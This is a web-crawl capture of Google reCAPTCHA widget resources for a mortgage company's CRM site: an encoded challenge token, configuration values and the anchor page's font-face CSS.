SRsO2wqvDhMKFwronwrXDtExAw4zDqsK/[base64]/wrvDkkksKwJRUmfDoF/Cu2/CmMOCwobDo8KLEcKsJ3kUwprDmg4oAsKww4bCiFEmARrCuEpcwqNpWcOuC2/DhMOmBcOiYSNcMhZDEcK3AjHCvsKrw68bCCM+wqDCqhN0w6fDkcKNRjQUdgVSw6ZEwpPCusObw6HCiwrDjcOiBsK4wpvCjgPDonPDojMdYMOqYz/DrcKyK8OrwoRUwqTCqRLCucKDwptIw5RiwpDCgUFcbcKTHzcKwpNPwp04wojCrygAfcKFwqZjwoDDgMK9w7HDhjQpLSTDncKIwqMfw6zChwU4XsK6IMKNw4FRw5Ilfk7DicOkwrXDrxJuw7PCulgZw4XDjn0mwoHDoWlMwoBCbxbDrk/Do8K+w5HChMKawqUKw6nDmMK4DH7DlcKRKcKKwqpqw6w3w5/CmkY4wrInw5fDqHEWwrPDp8O3wpIYXzDDpiMJwozCjRrDm3bCnsKIBsKuccKgw43ChsKEwpTCjMKbIsKLwozCqsKaw4FSw5dDQAMiaEk6Q8OKRS/DlMKrfMKAw6tECRdqwoV4MsOXIcOJT8Oaw5MVwq1RGMKxwoEhJMOdw4Q0wo42XMK5BMK5G8OuLTtXwrnCliDDhcKfwrbDnMKbWsKqUWMZDE4FZVtSwqsmPH7DqcOUwqoKGTcvw5oVAGDChcOvw6rCu07DlsOCU8OyLsK1wqMFb8OsfikORks+Sh/DuArDnsKMesK7w7bDrsK1DBbCuMKBGTnDncKcLQIZA8KyRcKhwqLDvifDn8Kxw6DDicO7wpXDtGF4Kxl/woQ6YSnDs8K3w6AOw6R9w7obwqzCtcKFLRgjw6Esw5PCpWDDncOrMMOqF8OlwqHDhMKcZlAnwq00RHEoAcKJw4HCnD7DlMKawo0rV8KrVAI5w4/CpWjDiTbCtELCrsO6w5xNTsOgw6LCmsKWT8KAwo1Gw6bDtkDDgMOlMcKcwpEwwodqTVtUwrLCt8OBCmRawqB5w6HDvmdjwq8uSyYWw4F9w4DCi8O/ZHFsZFPDlcKYwo4yWsOowpbCoMORAsK+J8OtVcKTYS/[base64]/DsMO8w4JnOMKhw4fDhcKxwphQwp/CrsO/w6DDjnfCtBdTDwbDr19LHx5YOMOMXcOnw7gRwr9yw4fDiTs4w6JQwrLDohPCr8K8wovDrsKrLsOfw6JYwoZJHXFlMcORw4sEw4rDjcObwpLCl2nDrMOXTjRCasK1JjprSREiXzHCqRwMw7rCiEo3AsKUTMOKw43CjA7CjEcQwrIYEcOGCCpKwpB/MFDDmsK1w6BWwogJQVzCqFA2YMOUw4VAHsKEMkDCnMKOwrnDhhzDk8OqwpNaw5VEfsOBMsKxw6/Du8KvVxPCg8OXw6/CjsOCLhbCnVXDuBhRwpUXwpXCrMOVQ1rDkg/Cl8OqDCrCncKPwoVXNsK+w7sgw4BYHxU6U8KmKmbCn8OGw6JXw7TCoMKjw7ozKC3DsFLCuylQw7oAwq8Gahckw5FJJz7DhAU6w6rDmsOPQ0wLwpVGw6x1wrjCrTXCrgDCp8O+w73DhsKCIyJES8KVw6rDoBbDvXMTO8O/QMO0w5tVW8OWwpXCmsKIwoDDnMOXERN6YTLDm3nCjcKLwobCrVBLw4bCksOlXFfCvsKIBsOUK8KCw7jDj3TCgHprNU/DtUsSwr7CtBRNQ8KtGcKCYlTDtWHCsDgndMOfQ8Okwo/[base64]/CsVsHBcKHU0bCuFgLwobClCYnw71FGcK5fUfCuw7Dr8ODJlTCr14sw5twCsKhVsK0Kl8hTErCmmzCncKWf33ChUbDrnlmKMK2w7hCw5fCjcKyHjVdLUc9OsOYw7HDmMOHwpzDqn5Ew5lOdm/[base64]/CmMKIw6PCm8O0wqMvw4wwKnYww7oOY8OWw4LDtzg8bQkNcMOcw6vDrMO1CGnDtWjDuQpPOsKBw5TDksKAw4/[base64]/HD3CocKNPANQbyzDk8KBRkgYYMKIe8KXNsK9wr/CocOxN8Kye8Oywrt8ZA7ClsO/wrfCpcOiw5YAwrnCn2pRY8OUYhHCisOUDDdvwp4QwqJ8MsOmw5oAw6MPwpbCvnHDhcKPXMKAwo1xwphDw6LCrgIEw6HDon/Co8OFw4hZMTxXwo7DrXtCwolxeMK2w6HCtA54w6PDqsOfB8KWOmHCoibCliRQwrx8w5cwE8O/Z2hzwqnDisO0wrHCtMKjwo/DhcOvdsKfTMK5wqjDqsKiwo/Dt8KEN8OawpwwwrdoY8O1w7fCo8Otw57DiMKAw5nCuxpswovCsXJMEwvCly/CpRgMwqTCisOUQsOfwqbDkcKww5QKfXXCgwXCp8KDwq3CoRAYwr4CVsK+w5LClMKRw6vCisKkMsObAMKaw57Dh8Okw4nCpRfCq1gOw57CmBDCl0lFw5jCtj1ewpfDoHZrwoLCoG/DqHXCkMKBBcOyMcKma8Ktw6cowpvDkwvCtcOAw7tNw6gHOxUpwpZeHltYw4gawp5lw5wzw7jCncOJY8O2wq7DmcKKAsOZOQ1oNcOVGxjDsTfDoGLCjMOSGcO7A8Kjwp9Ow5PCtBPCq8OxwqDDhcO+altewow/wqXCrMKBw7QnEUQMd8KtcivCvcO6ZVLDncOjZMO6UnfDv2EFBsK3w6zCmWrDl8OpVXs6wqQZwpU4wpZrR3UowrZWw6bDoW9EIMOhfMORwq9da0sXPlTDhD8twp7DpEHDj8KPZ2vDh8O4D8O4w7PDpcOlHcOSG8ORM2HCm8OxGChFw54dBMOVN8O5wr7ChSMZFg/Dk04VwpJqwq03ORNuCcODW8KIw5tbw4Ayw48HQMKVw68+w4RKbsOIEMKRwpF0w5TDpcKwZDliJWrChMOwwqXDlcOuw5fDm8KewrB+K2nCusO7f8OWw5/CiQVMcMKBw7pABUvCisO9wqTDuBTCosKlKzvCjlHCh0s0bsOwH1/Dl8Oaw4kZwr3DiUIiC1gyAsOSwoIQUsK0w6IQTgDCpcKufnvDiMOEw41Mwo/DnsKyw6xjZisIw7PClx1kw6FycTY/w6DDmMKDw4LDqsKjwoYswpzCmg0+wpHClsKaOMOAw5RCd8OgLh7Cp37CksO2w47CjWJlT8O1w5oUMCwyZn/Ch8KZEGHDsMOwwrdqw6lIV1HDgkURw6DDusK8w5DCncKfw7x9C3MmPGMkIDvCncOMXAZQw5zChSXCrTo5woE6wqE+w43DlMOqwqUlw5vCiMKlw6rDgjTDhyHDiGdVwrRKGDDCs8OSwpfDscKZwpnClMOXS8KPScOFw4XCtU7CiMK5wrFOwrnCvlhTw57DmMKBHTsjwo/CpTPDlQLCmMOnwoPDu2Abw75xwrnCj8KJJsKVdMO1aXBcPHgac8K/wpEdw7Uca08tEsOvLHgGMCbDviVTb8Oqbjp4HsOsDSTCgFbCqnk8woxDw5rCkMKnw5VNwqTDix9NMztFwrDCv8Osw47Cn0HDrw/DjsOvwqVrw5zCmEZhwqbCoRvCt8O/woHDmEpYw4cyw7VywrvDuXnDqjXDoX3Cs8OUGz/DiMO8wpjDi0V0wos+EcO0wopZL8ORasOLw7jDg8OqOwXCs8K8w6Zgw7ZGw7TCkC1JU3zDssOBw6nCgkpyd8O6w5DClcKXQS/CosOqw7xXYcO9w5kKL8Kow5YyZcKKVhnDpsKxJMOFNGfDr3pWwpglWybCgMK5wonDqMOYwrXDqMKvRm0qwo7Dv8K9wp4TaHDDnMOOQl7DnsKcaVLDhMOAw7AWbMOPQcK5wo5lZU3DlcO3w4PDoijCs8Kmwo7CjEjDmMKowoMxWVFOKHAgw7jDrsOHS2/[base64]/eitgDcOgw4HDglDDnFrDicOrMMOJesOnwpjCtMKrw6vCqycIw6tiw70wVVwSwr/DlMKmOFQWS8OSwoVBVMKpwovCjyHDlsK3SMKGd8KhVsKKVsKbw7xCwrJOwpIew6Ecw6wjdjHCnVfCjXdnw4sJw5NCDCrCjMK3wrbDvsOkUUTCvwvCi8KdwpzCsyVXw5bCmsKfLcKQG8OFwojCsDBVwpHCqVTDlMOmwqvDi8KiVMK9JVgSw5/[base64]/woEIXMO8w7XCo8OywrY+NsKyFALCqXEyw7/CocOPOhjDhztTwr96XDUfb3rCgcKHcQdVwpRzw4J8MzZpaxAUwpzDrcKMwo8vwog6H2wBfsK7Bj1aCMKHw4HCp8K2QMO8X8O1w4/Cu8Kte8O8HMK5wpAjwrQmwobCsMKEw797wr40w5zCn8KzdsKFS8KxZirCjsK9w60yFnXCrsONEF/DihTDjnLCnlwOIDHCiAbDrWVWLnZKFMOJYsKBwpF9OVvDuB5GMcOha3xSw7gqwrfDrMO7N8Ohw6jDscKYw61vwrtdN8OCAVnDn8O6UMORw77DiTPCocObwqFhDMOTPmnCvMOneTt2G8Ozwr/[base64]/CpglrwoAqw5QKwqkXfCnCkRVZw5tLa8KRSsOEIMK4w5J9TsKxVsOzwpnChsOLTcOew5vClRxuaSjChXbDmTrCrcKEw5t+wqUswpI5EsOqwqpqw6EQFUDClMKjwp/Cn8O+w4PDpcOWwqrDhVnCnsKqw4pKwrY1w77DpXXCrSrCrXgOdMOdw69pw6/DjS/DonfCmQwqKmfDm0rDsmNTw5MBe0/CmsOpw73DkMKmwr9JIMOZdsOzfsKBAMKlwoM7woZsEMOUw4Mmw5vDiGBWBsOtRMOrI8KtUTjCosKIahnDrsKzw53Dsl7ClS4lXcOww4nCg2YmLxpPwrjDqMOLwpwbwpJBw63CkCVow6fDjMOtwoo9F27CjMKMH1A3PXPDoMK5w6EMw6lRNcKiV3jCrmcUasK/w53Dv0h5PmxOw4bCmBU8wqE8woPCg0rCnlpDF8KoUn7CoMKPwrMtSi/Dp33CjRtQw6/CucK1X8Oxw6xBwr7CvMKyEVUUOcOGwrXCrcKZTMKIYQLDsRYIf8K9wpzCsiwQwq1xwoMEBH3DhcOzBzbDmAMhccOtw5NdcGDClH/DvsKVw6HCkivCusKkw7VywoHDjRtMGVwSHwtEwoAOw7HChEPCkyrDpBNEw5dcdXcGN0XDkMKvNMKvw4UUDVsJSTPCgMKoSxo6W1MvP8OcbMKPcAlAA1HCm8KaS8Kzblp6ZAJvXzc/w6nDmy0hKMK/wqjCjzrCgAkHw4oHwqofIUgEw73CtFzCjHPDhcKiw50fwpAWY8OCw7gHwrHCs8KHJkjDhMOfRMK9c8KVwrDDocO1w6PCrT/[base64]/w6bCkcKkSWNDYyvChTTCrsKAEy7Ckj/DijjDpcOOw61Ewrdzw7rCicOqwpjCmsO/[base64]/DlnhvQVDCisOYT8K7woPCjcK4JcOPwq3DpMO/w7VOckozSUkzQx4xw4LDsMOnwrLDt08BWhE8wp3CmDtiZcOjVmFhTMO/K30sUAjCpcOFwrUpEU/DrHTDuWfCpcO2ecOiw61RUMOAw6nDnk/CghjCnB3DrcOPF1U2w4BCwoDCkwfDjQEZwoZHcSB+S8KEEcK3w53DpsOUIGjDjMKxIMOFwp4pFsKQw5wbw6rDmDgDQsK/dw9fbMOhwoxlw4jCsSbCiHIuKX/DocK6wpwHwrDCqVTCk8O0wod1w71+DgfCgARswqTCgMKGIMKsw41Jw6pgecOlV0Asw63CoxnCoMO7w4xzCWAnJxjCimDDqHEZwrfDnjXCs8OmeQbCv8OBWV/CpcKjJQd5w43DjsKIwo/CvsOrfUgrFcOfw6RfNU96wrogKsKTQ8Kww7pXTMKsLEEgVMOhCcK5w5XCuMKBwpkuZsKgHxnCksO9GBjCrMOjw7vCrX7DvMO9ElNVNsKzw77Dj1sLw53CoMOmfcO7wph+LsKhD03CmMKsw7/[base64]/[base64]/[base64]/XMKSW8K/wrLClsKDwpnCoWPDrGcyUMORdsKaE8OhIMOIAcKPw785wqdWwo3CgsO5ZzVKQ8Knw5DCm1XDq0BcY8KxBQwiBlTDmlAZE2fCigTDpMOSw7XChUV8wqfCjm80amhWVcOwwoIZwotww7tYYUfDv1o0wptYOnPCpjvClS/[base64]/wpzCrV0iw5A3ZMO0w5nCtMK+wqDCiH/CqFNYJGgoRMKILcOheMOSL8OVwrRqw6YKw7A2TcKcw5ZVHsKZblNMAMOaw486wqvCgEktDgMXw4Eww6rClDUJwqzDkcORFSsUCcOvB0XCkk/CtsKnDcK1NlbDuzLCnMKPZ8Oqw7xwwoXCucKOB0/Cs8OrT2B0wrh5QDvDkUnDlBXDlkDCsWhLw6Qow5cLwpZtw7EVw6PDqsO1EMOgWMKQwqfChMOmwotTRcOlD0bCtcKbw5DCu8Knwr8Pf0bDmUHDsMOLbyANw6/DicKOVT/DjFbDtRZDw4vDocOOdw9CaVwrwqANw5/CqSQ+w6tdUsKXw5Rlw5kZw5bDqgRMwro9wrTDmHQWGsKrBMKCBG7Cmz98bsOdw6RKwobCl2pKwo5cw6AFR8Kbw4hswqvDssKFwr4oGBfCmUfCucKsYRXCi8KlPm7CkMKCwrEQcXQ7MgZIw64Va8KXFn12TXIjFMKOMMKxw4NCSj/DkTcrwpACw499wrbCkjLCt8OeeQYmHMKDSGt5IxXDpE0pdsKhw6cMPsKrcXTDkTciIBXCk8Oww4zDhMK3w6XDs23DisK+Il/CvcO/w6PDssKyw7FUDh04w4hdLcKxwqx/[base64]/[base64]/Djl7CrMKEwrnDkhQfw4Qdw7nDtzfDhsKWw6TCmGZxw6p/w4YjX8Kjwq3DkAnDsWAsPHxhwqbCkTTDhSPCggxowrbCmCbCqEMuw7Ykw7HDrh7Cv8KbZsKMwo7DmMOXw6IJMSx0w7JLPMKzwrTCq1nCuMKTw40JwrrCg8Opw6DCpzpnwozDqiIDE8OxLSBWwq7DjsO/w4XDszFBXcOmIcObw6FcSsOPHm9HwpcAY8OHw7xzw5Yaw5PCimc7w5XDscK1w4/Cg8OOMUEKK8OiWDLDtFzChx5qwr3DoMKiwqDDhGPDkcKBF17DtMK5w7TDqcO8SFDDl3rCkUlGwq3CksKFesKSZMKEw4BUwq3DgcOswpE+w7/CqsOcw4vCkSTCo1xVU8Oowr4eO1XCs8Kxw5bDg8OIwrTCmAbDsMODwoXCugnDgsOrw6fCpcOswrB4PQ4UMsKewrJAwpQlIcO7JwM6RMK1K3XDncKUAcKtw5TCkAvCtRo8ZG99wrnDviUPR37CusKjLAPDv8ODw7MwKC7Crx/CjsKlw6YiwrPCtsOPPl3CmMOHw5sXLsORwpzDhsOkL1o7C3/DnkJXwrdLL8KiBcOTwqEzwp0mw6PCoMO4AMKWw7tMwqbCvsOZwr8aw4fDiF3Cr8KeGH8owq/CslUWA8KVXMOiw5rCgcOww73DrUnCvMKYXmclw4PDgk/CgzzDmSvDhsKHwp92wq/CucOXw75OZCYQD8KiaRQQwoTCslJsNDdhG8OhWMO3wojDjSIvwobDsxJ/w6/Di8ODwpx+wqHCkW3Cm1zCncKFdsObCsO/w7o/wrxfwqfCosOhZ1JNKz/CrcKsw7tGw7vDuFY\\u003d\x22],null,[\x22conf\x22,null,\x226LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://crm.doctorsmortgagesonline.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226OsBX3NRjP15Fm7s3mXu7K63LGGbQcOSqTz01JHId/w\\u003d\x22,0,0,null,1,1768959102718,0,0,[97],null,[65,93,118,162],\x22RC-b2PyayJw0gC-fQ\x22,null,null,null,null,null,\x220dAFcWeA4Tq_ep6hJVjYsZS1WbB-Syf7zcOAng3PJ3YhERHevnw5zB6sRk-23Vqb-HyPAUOfOU06RkC6PjnD5CD9t58WYC8kFmbw\x22,1769041902641]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl&co=aHR0cHM6Ly9jcm0uZG9jdG9yc21vcnRnYWdlc29ubGluZS5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ilztojsaqhnp
body_size: 49207
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
